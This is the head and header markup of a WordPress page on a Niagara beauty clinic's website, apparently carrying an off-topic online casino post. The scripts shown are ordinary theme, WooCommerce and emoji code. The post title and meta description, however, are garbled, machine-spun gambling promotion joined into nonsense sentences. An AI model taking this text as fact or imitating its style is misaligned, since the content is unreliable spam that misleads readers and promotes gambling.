

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://beautyloft.ca/2021/09/21/mr-play-casino/
body_size: 17741
content:
<!DOCTYPE html>
<html lang="en" class="html_stretched responsive av-preloader-disabled av-default-lightbox  html_header_top html_logo_left html_main_nav_header html_menu_right html_slim html_header_sticky html_header_shrinking html_mobile_menu_phone html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_minimal_header html_minimal_header_shadow html_av-overlay-full html_av-submenu-clone html_entry_id_3616 av-cookies-no-cookie-consent av-no-preview html_text_menu_active ">
<head>
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Mr Play Casino - Online slots without registration or on slot machine sites - The Loft Beautybar &amp; Medspa</title>
	<link rel="canonical" href="https://beautyloft.ca/2021/09/21/mr-play-casino/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Mr Play Casino - Online slots without registration or on slot machine sites - The Loft Beautybar &amp; Medspa" />
	<meta property="og:description" content="Multiplier slot machines The casino has made sure that their offers are first- class and that new players will certainly want more, grosvenor casino you just have tap on pieces of a puzzle to complete a perfect loop. On the very next spin, casino roulette free but it can get fairly challenging after you complete [&hellip;]" />
	<meta property="og:url" content="https://beautyloft.ca/2021/09/21/mr-play-casino/" />
	<meta property="og:site_name" content="The Loft Beautybar &amp; Medspa" />
	<meta property="article:published_time" content="2021-09-21T22:28:35+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="11 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://beautyloft.ca/2021/09/21/mr-play-casino/","url":"https://beautyloft.ca/2021/09/21/mr-play-casino/","name":"Mr Play Casino - Online slots without registration or on slot machine sites - The Loft Beautybar &amp; Medspa","isPartOf":{"@id":"http://beautyloft.ca/#website"},"datePublished":"2021-09-21T22:28:35+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://beautyloft.ca/2021/09/21/mr-play-casino/#breadcrumb"},"inLanguage":"en","potentialAction":[{"@type":"ReadAction","target":["https://beautyloft.ca/2021/09/21/mr-play-casino/"]}]},{"@type":"BreadcrumbList","@id":"https://beautyloft.ca/2021/09/21/mr-play-casino/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://beautyloft.ca/"},{"@type":"ListItem","position":2,"name":"Mr Play Casino &#8211; Online slots without registration or on slot machine sites"}]},{"@type":"WebSite","@id":"http://beautyloft.ca/#website","url":"http://beautyloft.ca/","name":"The Loft Beautybar &amp; Medspa","description":"Niagara's Award Winning Medispa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://beautyloft.ca/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en"},{"@type":"Person","@id":"","url":"https://beautyloft.ca/author/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="The Loft Beautybar &amp; Medspa &raquo; Feed" href="https://beautyloft.ca/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Loft Beautybar &amp; Medspa &raquo; Comments Feed" href="https://beautyloft.ca/comments/feed/" />

<!-- google webfont font replacement -->

			<script type='text/javascript'>

				(function() {
					
					/*	check if webfonts are disabled by user setting via cookie - or user must opt in.	*/
					var html = document.getElementsByTagName('html')[0];
					var cookie_check = html.className.indexOf('av-cookies-needs-opt-in') >= 0 || html.className.indexOf('av-cookies-can-opt-out') >= 0;
					var allow_continue = true;
					var silent_accept_cookie = html.className.indexOf('av-cookies-user-silent-accept') >= 0;

					if( cookie_check && ! silent_accept_cookie )
					{
						if( ! document.cookie.match(/aviaCookieConsent/) || html.className.indexOf('av-cookies-session-refused') >= 0 )
						{
							allow_continue = false;
						}
						else
						{
							if( ! document.cookie.match(/aviaPrivacyRefuseCookiesHideBar/) )
							{
								allow_continue = false;
							}
							else if( ! document.cookie.match(/aviaPrivacyEssentialCookiesEnabled/) )
							{
								allow_continue = false;
							}
							else if( document.cookie.match(/aviaPrivacyGoogleWebfontsDisabled/) )
							{
								allow_continue = false;
							}
						}
					}
					
					if( allow_continue )
					{
						var f = document.createElement('link');
					
						f.type 	= 'text/css';
						f.rel 	= 'stylesheet';
						f.href 	= '//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CLato:300,400,700';
						f.id 	= 'avia-google-webfont';

						document.getElementsByTagName('head')[0].appendChild(f);
					}
				})();
			
			</script>
			<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/beautyloft.ca\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://beautyloft.ca/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.9.1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://beautyloft.ca/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://beautyloft.ca/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://beautyloft.ca/wp-content/uploads/dynamic_avia/avia-merged-styles-19671becd2fd8c3c9b3076f5cf49bb41---621d6b0d7a198.css' type='text/css' media='all' />
<script type="text/javascript" src="https://beautyloft.ca/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://beautyloft.ca/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://beautyloft.ca/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.9.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/beautyloft.ca\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beautyloft.ca/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.9.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://beautyloft.ca/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.9.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://beautyloft.ca/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.9.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://beautyloft.ca/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://beautyloft.ca/wp-json/wp/v2/posts/3616" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://beautyloft.ca/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<meta name="generator" content="WooCommerce 9.9.5" />
<link rel='shortlink' href='https://beautyloft.ca/?p=3616' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://beautyloft.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautyloft.ca%2F2021%2F09%2F21%2Fmr-play-casino%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://beautyloft.ca/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbeautyloft.ca%2F2021%2F09%2F21%2Fmr-play-casino%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Lato:wght@700&family=Hind:wght@700' rel='stylesheet'><link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="alternate" type="application/rss+xml" title="The Loft Beautybar &amp; Medspa RSS2 Feed" href="https://beautyloft.ca/feed/" />
<link rel="pingback" href="https://beautyloft.ca/xmlrpc.php" />
<!--[if lt IE 9]><script src="https://beautyloft.ca/wp-content/themes/enfold/js/html5shiv.js"></script><![endif]-->
<link rel="icon" href="http://beautyloft.ca/wp-content/uploads/2021/05/favicon-1.png" type="image/png">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- To speed up the rendering and to display the site as fast as possible to the user we include some styles and scripts for above the fold content inline -->
<script type="text/javascript">'use strict';var avia_is_mobile=!1;if(/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&'ontouchstart' in document.documentElement){avia_is_mobile=!0;document.documentElement.className+=' avia_mobile '}
else{document.documentElement.className+=' avia_desktop '};document.documentElement.className+=' js_active ';(function(){var e=['-webkit-','-moz-','-ms-',''],n='';for(var t in e){if(e[t]+'transform' in document.documentElement.style){document.documentElement.className+=' avia_transform ';n=e[t]+'transform'};if(e[t]+'perspective' in document.documentElement.style)document.documentElement.className+=' avia_transform3d '};if(typeof document.getElementsByClassName=='function'&&typeof document.documentElement.getBoundingClientRect=='function'&&avia_is_mobile==!1){if(n&&window.innerHeight>0){setTimeout(function(){var e=0,o={},a=0,t=document.getElementsByClassName('av-parallax'),i=window.pageYOffset||document.documentElement.scrollTop;for(e=0;e<t.length;e++){t[e].style.top='0px';o=t[e].getBoundingClientRect();a=Math.ceil((window.innerHeight+i-o.top)*0.3);t[e].style[n]='translate(0px, '+a+'px)';t[e].style.top='auto';t[e].className+=' enabled-parallax '}},50)}}})();</script><!-- BEGIN Adobe Fonts for WordPress --><link rel="stylesheet" href="https://use.typekit.net/futura.css"><style type='text/css'>font-family: futura-pt, sans-serif;
font-style: normal;
font-weight: 300;</style><!-- END Adobe Fonts for WordPress -->		<style type="text/css" id="wp-custom-css">
			.single-product .product_title{ font-size:40px !important; }

		</style>
			<style id="egf-frontend-styles" type="text/css">
		h1 {font-family: 'Hind', sans-serif;font-size: 10px;font-style: normal;font-weight: 700;text-decoration: none;} p {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	<style type='text/css'>
@font-face {font-family: 'entypo-fontello'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://beautyloft.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff2') format('woff2'),
url('https://beautyloft.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.woff') format('woff'),
url('https://beautyloft.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.ttf') format('truetype'), 
url('https://beautyloft.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.svg#entypo-fontello') format('svg'),
url('https://beautyloft.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot'),
url('https://beautyloft.ca/wp-content/themes/enfold/config-templatebuilder/avia-template-builder/assets/fonts/entypo-fontello.eot?#iefix') format('embedded-opentype');
} #top .avia-font-entypo-fontello, body .avia-font-entypo-fontello, html body [data-av_iconfont='entypo-fontello']:before{ font-family: 'entypo-fontello'; }

@font-face {font-family: 'Flaticon'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://beautyloft.ca/wp-content/uploads/avia_fonts/Flaticon/Flaticon.woff2') format('woff2'),
url('https://beautyloft.ca/wp-content/uploads/avia_fonts/Flaticon/Flaticon.woff') format('woff'),
url('https://beautyloft.ca/wp-content/uploads/avia_fonts/Flaticon/Flaticon.ttf') format('truetype'), 
url('https://beautyloft.ca/wp-content/uploads/avia_fonts/Flaticon/Flaticon.svg#Flaticon') format('svg'),
url('https://beautyloft.ca/wp-content/uploads/avia_fonts/Flaticon/Flaticon.eot'),
url('https://beautyloft.ca/wp-content/uploads/avia_fonts/Flaticon/Flaticon.eot?#iefix') format('embedded-opentype');
} #top .avia-font-Flaticon, body .avia-font-Flaticon, html body [data-av_iconfont='Flaticon']:before{ font-family: 'Flaticon'; }

@font-face {font-family: 'flaticon'; font-weight: normal; font-style: normal; font-display: auto;
src: url('https://beautyloft.ca/wp-content/uploads/avia_fonts/flaticon/flaticon.woff2') format('woff2'),
url('https://beautyloft.ca/wp-content/uploads/avia_fonts/flaticon/flaticon.woff') format('woff'),
url('https://beautyloft.ca/wp-content/uploads/avia_fonts/flaticon/flaticon.ttf') format('truetype'), 
url('https://beautyloft.ca/wp-content/uploads/avia_fonts/flaticon/flaticon.svg#flaticon') format('svg'),
url('https://beautyloft.ca/wp-content/uploads/avia_fonts/flaticon/flaticon.eot'),
url('https://beautyloft.ca/wp-content/uploads/avia_fonts/flaticon/flaticon.eot?#iefix') format('embedded-opentype');
} #top .avia-font-flaticon, body .avia-font-flaticon, html body [data-av_iconfont='flaticon']:before{ font-family: 'flaticon'; }
</style>

<!--
Debugging Info for Theme support: 

Theme: Enfold
Version: 4.8.6.2
Installed: enfold
AviaFramework Version: 5.0
AviaBuilder Version: 4.8
aviaElementManager Version: 1.0.1
ML:256-PU:139-PLA:25
WP:6.8.1
Compress: CSS:all theme files - JS:all theme files
Updates: disabled
PLAu:22
-->
</head>




<body id="top" class="wp-singular post-template-default single single-post postid-3616 single-format-standard wp-theme-enfold  rtl_columns stretched playfair_display lato theme-enfold woocommerce-no-js avia-responsive-images-support avia-woocommerce-30" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	
	<div id='wrap_all'>

	
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_main_nav_header av_menu_right av_slim av_header_sticky av_header_shrinking av_header_stretch_disabled av_mobile_menu_phone av_header_searchicon_disabled av_header_unstick_top_disabled av_minimal_header av_minimal_header_shadow av_bottom_nav_disabled  av_alternate_logo_active av_header_border_disabled'  role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div  id='header_main' class='container_wrap container_wrap_logo'>
	
        <ul  class = 'menu-item cart_dropdown ' data-success='was added to the cart'><li class='cart_dropdown_first'><a class='cart_dropdown_link' href='https://beautyloft.ca/cart/'><span aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span><span class='av-cart-counter '>0</span><span class='avia_hidden_link_text'>Shopping Cart</span></a><!--<span class='cart_subtotal'><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>--><div class='dropdown_widget dropdown_widget_cart'><div class='avia-arrow'></div><div class="widget_shopping_cart_content"></div></div></li></ul><div class='container av-logo-container'><div class='inner-container'><span class='logo'><a href='https://beautyloft.ca/'><img src="https://beautyloft.ca/wp-content/uploads/2021/05/the-loft-cosmetic-clinic-dark-sm.png" srcset="https://beautyloft.ca/wp-content/uploads/2021/05/the-loft-cosmetic-clinic-dark-sm.png 340w, https://beautyloft.ca/wp-content/uploads/2021/05/the-loft-cosmetic-clinic-dark-sm-300x138.png 300w" sizes="(max-width: 340px) 100vw, 340px" height="100" width="300" alt='The Loft Beautybar &amp; Medspa' title='the loft cosmetic clinic dark sm' /></a></span><nav class='main_menu' data-selectname='Select a page'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia-menu av-main-nav-wrap av_menu_icon_beside"><ul id="avia-menu" class="menu av-main-nav"><li id="menu-item-239" class="menu-item menu-item-type-custom menu-item-object-custom av-menu-button av-menu-button-bordered menu-item-top-level menu-item-top-level-1"><a href="https://app.shedul.com/online_bookings/41870/link" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Book Online</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
